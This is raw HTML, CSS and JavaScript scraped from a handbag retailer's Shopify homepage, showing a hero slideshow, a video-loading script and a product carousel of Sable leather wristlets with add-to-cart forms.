                    background: rgba(0,0,0,0) !important;
                    border: 1.15px solid rgba(0,0,0,0) !important;
                    color:rgba(0,0,0,0) !important;
                    padding: 10px 65px;
                    min-height:unset !important;
                    min-width:unset !important;
                  }

                  @media only screen and (max-width: 550px) {
                    .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .btn {
                    
                    
                    
                    }
                  }

                  
    

                

                .slideshow__slide--4218f395-9d24-4439-b4bc-5df41828d3d9 .hero__image{
                  object-position:top !important;
                  transform:;
                  
                }

                @media only screen and (max-width:500px){
                .hero--mobile--500px {
                  height: !important;
                }
                }</style>
              
                    

      
              <div class="hero__image-wrapper "><img class="hero__image hero__image--4218f395-9d24-4439-b4bc-5df41828d3d9 lazyload  custom-small--hide"
                      src="//www.hobobags.com/cdn/shop/files/Image_02_79ee1966-0625-46ac-8328-966b83b6ae0e_300x.jpg?v=1677806242"
                      data-src="//www.hobobags.com/cdn/shop/files/Image_02_79ee1966-0625-46ac-8328-966b83b6ae0e_{width}x.jpg?v=1677806242"
                      data-aspectratio="2.0"
                      data-sizes="auto"
                      alt="Exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot."
                      style="object-position: center center"><img class="hero__image hero__image--4218f395-9d24-4439-b4bc-5df41828d3d9 lazyload custom-medium-up--hide"
                        src="//www.hobobags.com/cdn/shop/files/Image_02_ca15edca-23ed-4bf5-8489-ee73cc7281a2_300x.jpg?v=1677806236"
                        data-src="//www.hobobags.com/cdn/shop/files/Image_02_ca15edca-23ed-4bf5-8489-ee73cc7281a2_{width}x.jpg?v=1677806236"
                        data-aspectratio="1.0359116022099448"
                        data-sizes="auto"
                        alt="Exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot."
                        style="object-position: center center"><noscript>
                      <img class="hero__image hero__image--4218f395-9d24-4439-b4bc-5df41828d3d9"
                        src="//www.hobobags.com/cdn/shop/files/Image_02_79ee1966-0625-46ac-8328-966b83b6ae0e_1400x.jpg?v=1677806242"
                        alt="Exclusive Artisan Series drop, handcrafted by macrame artist Alisha Ing of @iwouldratherknot.">
                    </noscript>
</div><div class="hero__text-wrap--flex ">
                  <div class="page-width vertical-center horizontal-center">
                    <div class="hero__text-content">
                      <div class="hero__text-shadow default_hero"><div class="hero__link"><a href="" class="btn">
                                  Optional button
                                </a></div></div>
                    </div>
                  </div>
                </div></div></div>
      </div>
    </div></div>



<style>
 .hero__video {
  opacity: 0;
  z-index: 1; /* Hide the video by default and keep it below the image */
  position: relative; /* Ensures the z-index is respected */
}
.hero__video.lazyloaded {
  opacity: 1;
  z-index: 2; /* Bring the video forward once it's ready */
}
.hero__image.poster_image {
  opacity: 1 !important;
  z-index: 3; /* Ensure the image is above the video before it starts playing */ 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: opacity 0.5s ease; /* Smooth transition when hiding the image */
}
/* .animation-cropper,
.animation-contents {
    opacity: 1 !important;
} */
</style>


<script>
  // Lets video load and hides placeholder image when it does. 
 document.addEventListener('DOMContentLoaded', function() { 
  const videos = document.querySelectorAll('.hero__video'); 
  if(videos && videos.length > 0){
    console.log("FOUND")
    // Create a MutationObserver to watch for the 'lazyloaded' class
    const observer = new MutationObserver(function(mutationsList) {
      for (let mutation of mutationsList) { 
        // Check if the class 'lazyloaded' was added
        if (mutation.type === 'attributes' && mutation.target.classList.contains('lazyloaded')) {
          const video = mutation.target; 
          // Find the closest .slideshow__slide ancestor and the child .poster_image
          const slide = video.closest('.slideshow__slide');
          if (slide) {
            const image = slide.querySelectorAll('.poster_image');
            if (image[0]) {
              image.forEach(function(img){ 
              img.style.display = 'none'; // Hide the image
              })
            }
          }
          // Disconnect the observer once the class is added
          observer.disconnect();
        }
      }
    });
    // Configure the observer to watch for attribute changes
    const config = { attributes: true };
    // Start observing each video element for the 'lazyloaded' class
    videos.forEach(function(video) {
      observer.observe(video, config);
    });
  }
});
</script>
</div><div id="shopify-section-template--14899045367862__featured-collection3" class="shopify-section index-section">

<style data-shopify>
  #CollectionSection-template--14899045367862__featured-collection3 {
    background-color: #f2f2f2;
    padding-bottom: 24px
  }
  #CollectionSection-template--14899045367862__featured-collection3 .image-wrap {
    background-color: #F2F2F2;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding-bottom: 0% !important;
    min-height: 380px;
    /*height: 30vw !important;*/
  }

    #CollectionSection-template--14899045367862__featured-collection3  {
    background-color: #F2F2F2;
}
  #CollectionSection-template--14899045367862__featured-collection3 .image-wrap img {
    height: 100%;
    object-fit: contain;
    object-position: center;
    padding-top: 17%;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .grid-product__meta {
    text-align:left;
    position: relative;
    padding:20px 0  0;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .grid-product__price{
    margin-top:0px;
  }

  #CollectionSection-template--14899045367862__featured-collection3 {
    overflow: hidden;
  }

  #CollectionSection-template--14899045367862__featured-collection3 .grid-product__tag--sale, #CollectionSection-template--14899045367862__featured-collection3 .grid-product__price--savings{
    display:none;
  }

  .featured-collection-carousel {
    position: relative;
  }

  .featured-collection-carousel .variant-input-wrap {
    display: none;
  }

  .recommended-swatches.pdp .add-to-cart ,
  .materials-product-atc-block .add-to-cart,
  .upsell-atc a.btn {
    margin-top: 0px;
    color: #000;
    line-height: unset;
    background: transparent;
    border: 1px solid #000;
    font-weight: 600;
    font-family: 'Montserrat';
    transition: all .2s ease 0s!important;
  }
  .recommended-swatches.pdp .add-to-cart:hover,
  .materials-product-atc-block .add-to-cart:hover {
    color: #fff;
    background: #000;
  }

#CollectionSection-template--14899045367862__featured-collection3 .section-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#CollectionSection-template--14899045367862__featured-collection3 .section-header__link {
  min-width: 0 !important;
  min-height: 0 !important;
  border: none;
  height: 100%;
  margin: 0;
  padding: 0;
  padding-top: 7.5px;
  white-space: nowrap;
}

#CollectionSection-template--14899045367862__featured-collection3 .swiper-button-prev {
  left: -40px;
}
#CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next {
  right: -40px;
}
#CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next, .swiper-button-prev {
  height: 100%;
  top: 0; 
  margin: 0;
  width: 2.5%;
}
#CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next svg, .swiper-button-prev svg {
  position: absolute;
  /* top: 32.5%; */
}
#CollectionSection-template--14899045367862__featured-collection3 .section-header {
  margin-bottom: 16px !important;
}
#CollectionSection-template--14899045367862__featured-collection3 .page-width--flush-small {
  overflow: hidden;
}
#CollectionSection-template--14899045367862__featured-collection3 .grid-product__content:hover .quick-product__btn {
  display: none;
}
#CollectionSection-template--14899045367862__featured-collection3 .section-header__link:hover {
  color: #000;
  background-color: unset;
  opacity: .7;
}
span.product__meta-tag {
  display: block;
  font-family: Montserrat;
  font-size: 10px;
  font-weight: 500;
  line-height: 17px;
  letter-spacing: 0.5px;
  text-align: left;
  color: #715745;
  height: 20px;
  margin-top: 0px;
}
@media only screen and (max-width: 768px){
  #CollectionSection-template--14899045367862__featured-collection3 .image-wrap {
    min-height: 252px;
    box-shadow: inset 0 0 99999px rgba(242, 242, 242, 0.5);
  }
  #CollectionSection-template--14899045367862__featured-collection3 .image-wrap img {
    padding-top: 0%;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .grid-overflow-wrapper .grid-product__price{
  font-size:14px !important;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .grid-product__meta {
  padding: 10px 0 6px 0;
  line-height: 20px;
  min-height: 56px;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .page-width--flush-small{
    padding:0 22px;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next, .swiper-button-prev {
    height: 100%;
    top: 0;
    background: transparent;
    margin: 0;
    width: 20px;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-prev {
    left: -21px;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next {
    right: -21px;
  }  
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next svg, .swiper-button-prev svg {
    top: 35%;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .variant-wrapper.js {
    display: flex;
    flex-direction: column;
}
}
@media only screen and (max-width: 640px) {
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next, .swiper-button-prev {
    display: none;
  }
  #CollectionSection-template--14899045367862__featured-collection3 .swiper-button-next svg, .swiper-button-prev svg {
    top: 30%;
  }
}
</style>

<link href="//www.hobobags.com/cdn/shop/t/516/assets/acdc-custom.scss.css?v=138653907426859722741762285594" rel="stylesheet" type="text/css" media="all" />
<div
  id="CollectionSection-template--14899045367862__featured-collection3"
  data-section-id="template--14899045367862__featured-collection3"
  data-section-type="collection-grid"><div class="page-width">
      <div class="section-header" style="display:flex">
        <h2 class="section-header__title text-left">
          Sold Out!
        </h2></div>
    </div><div class="page-width page-width--flush-small">
    
      
      <div class="featured-collection-carousel">
        <div class="swiper-wrapper"></div>
        <div class="swiper-button-next">
            <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M1 17.7556L11 9.37781L1 1.00001" stroke="black" stroke-width="2.5" />
</svg>
        </div>
        <div class="swiper-button-prev">
            <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M12 17.7556L2 9.37781L12 1.00001" stroke="black" stroke-width="2.5" />
</svg>
        </div>
      </div>
      
  </div>
</div>
</div><div id="shopify-section-template--14899045367862__1663634793acd14e6b" class="shopify-section index-section">

<style data-shopify>
  #CollectionSection-template--14899045367862__1663634793acd14e6b {
    background-color: #f2f2f2;
    padding-bottom: 24px
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .image-wrap {
    background-color: #F2F2F2;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding-bottom: 0% !important;
    min-height: 380px;
    /*height: 30vw !important;*/
  }

    #CollectionSection-template--14899045367862__1663634793acd14e6b  {
    background-color: #F2F2F2;
}
  #CollectionSection-template--14899045367862__1663634793acd14e6b .image-wrap img {
    height: 100%;
    object-fit: contain;
    object-position: center;
    padding-top: 17%;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__meta {
    text-align:left;
    position: relative;
    padding:20px 0  0;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__price{
    margin-top:0px;
  }

  #CollectionSection-template--14899045367862__1663634793acd14e6b {
    overflow: hidden;
  }

  #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__tag--sale, #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__price--savings{
    display:none;
  }

  .featured-collection-carousel {
    position: relative;
  }

  .featured-collection-carousel .variant-input-wrap {
    display: none;
  }

  .recommended-swatches.pdp .add-to-cart ,
  .materials-product-atc-block .add-to-cart,
  .upsell-atc a.btn {
    margin-top: 0px;
    color: #000;
    line-height: unset;
    background: transparent;
    border: 1px solid #000;
    font-weight: 600;
    font-family: 'Montserrat';
    transition: all .2s ease 0s!important;
  }
  .recommended-swatches.pdp .add-to-cart:hover,
  .materials-product-atc-block .add-to-cart:hover {
    color: #fff;
    background: #000;
  }

#CollectionSection-template--14899045367862__1663634793acd14e6b .section-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#CollectionSection-template--14899045367862__1663634793acd14e6b .section-header__link {
  min-width: 0 !important;
  min-height: 0 !important;
  border: none;
  height: 100%;
  margin: 0;
  padding: 0;
  padding-top: 7.5px;
  white-space: nowrap;
}

#CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-prev {
  left: -40px;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next {
  right: -40px;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next, .swiper-button-prev {
  height: 100%;
  top: 0; 
  margin: 0;
  width: 2.5%;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next svg, .swiper-button-prev svg {
  position: absolute;
  /* top: 32.5%; */
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .section-header {
  margin-bottom: 16px !important;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .page-width--flush-small {
  overflow: hidden;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__content:hover .quick-product__btn {
  display: none;
}
#CollectionSection-template--14899045367862__1663634793acd14e6b .section-header__link:hover {
  color: #000;
  background-color: unset;
  opacity: .7;
}
span.product__meta-tag {
  display: block;
  font-family: Montserrat;
  font-size: 10px;
  font-weight: 500;
  line-height: 17px;
  letter-spacing: 0.5px;
  text-align: left;
  color: #715745;
  height: 20px;
  margin-top: 0px;
}
@media only screen and (max-width: 768px){
  #CollectionSection-template--14899045367862__1663634793acd14e6b .image-wrap {
    min-height: 252px;
    box-shadow: inset 0 0 99999px rgba(242, 242, 242, 0.5);
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .image-wrap img {
    padding-top: 0%;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-overflow-wrapper .grid-product__price{
  font-size:14px !important;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .grid-product__meta {
  padding: 10px 0 6px 0;
  line-height: 20px;
  min-height: 56px;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .page-width--flush-small{
    padding:0 22px;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next, .swiper-button-prev {
    height: 100%;
    top: 0;
    background: transparent;
    margin: 0;
    width: 20px;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-prev {
    left: -21px;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next {
    right: -21px;
  }  
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next svg, .swiper-button-prev svg {
    top: 35%;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .variant-wrapper.js {
    display: flex;
    flex-direction: column;
}
}
@media only screen and (max-width: 640px) {
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next, .swiper-button-prev {
    display: none;
  }
  #CollectionSection-template--14899045367862__1663634793acd14e6b .swiper-button-next svg, .swiper-button-prev svg {
    top: 30%;
  }
}
</style>

<link href="//www.hobobags.com/cdn/shop/t/516/assets/acdc-custom.scss.css?v=138653907426859722741762285594" rel="stylesheet" type="text/css" media="all" />
<div
  id="CollectionSection-template--14899045367862__1663634793acd14e6b"
  data-section-id="template--14899045367862__1663634793acd14e6b"
  data-section-type="collection-grid"><div class="page-width">
      <div class="section-header" style="display:flex">
        <h2 class="section-header__title text-left">
          More Sables To Love
        </h2><a href="/collections/leather-wristlet-clutch-sable" class="btn btn--secondary btn--small section-header__link">View all</a></div>
    </div><div class="page-width page-width--flush-small">
    
      
      <div class="featured-collection-carousel">
        <div class="swiper-wrapper"><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-winter-violet" data-variant-id="44239291416630"  data-product-id="7970430451766">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-winter-violet" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430451766 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036WVLT_01_aa3975a8-850a-4d61-8358-e3be19961ceb_{width}x.jpg?v=1762884368"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Polished Leather - Winter Violet">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/SABLE_VI-35036_NV-22909GGNT_NV-22908MGLZ_NV-22907STGL_002_{width}x.jpg?v=1762884368"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Polished Leather - Winter Violet">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430451766" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-winter-violet"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430451766-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291416630"
				  class="btn btn--full add-to-cart"
            data-id="7970430451766"
          data-title="Sable Wristlet in Polished Leather - Winter Violet"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-winter-violet"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036WVLT_01_aa3975a8-850a-4d61-8358-e3be19961ceb.jpg"
          data-collections="Best Sellers|Blue|Blue|Clutches & Wristlets|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Polished Leather|Sable Wristlet|Under $100|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291416630">Sable Wristlet in Polished Leather - Winter Violet - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430451766" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430451766" class="modal modal--square modal--quick-shop" data-product-id="7970430451766">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-winter-violet"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-nubuck-leather-golden-granite" data-variant-id="44239291351094"  data-product-id="7970430386230">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-nubuck-leather-golden-granite" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7970430386230 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22909GGNT_01_{width}x.jpg?v=1760981660"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Nubuck Leather - Golden Granite">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/SEASON_SOUL_SHEILA_SABLE_NV-22913GGNT_NV-22909GGNT_014_1_{width}x.jpg?v=1761067302"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Nubuck Leather - Golden Granite">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Nubuck Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7970430386230" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-nubuck-leather-golden-granite"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7970430386230-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

